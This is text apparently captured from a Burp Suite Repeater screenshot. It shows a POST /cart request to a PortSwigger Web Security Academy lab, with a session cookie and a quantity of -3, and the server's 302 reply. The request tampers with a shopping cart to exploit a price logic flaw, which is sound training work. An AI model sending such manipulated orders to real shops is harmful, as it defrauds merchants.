 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
4 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: acff1fc31e5eb88a80891fba003300ba.web-security-academy.net
3 Cookie: session=gGZUCmK2jmW5DjNYYHJbeWh1iEqZtA1D
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acff1fc31e5eb88a80891fba003300ba.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acff1fc31e5eb88a80891fba003300ba.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 productId=2&redir=PRODUCT&quantity=-3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /product?productId=2
3 Connection: close
4 Content-Length: 0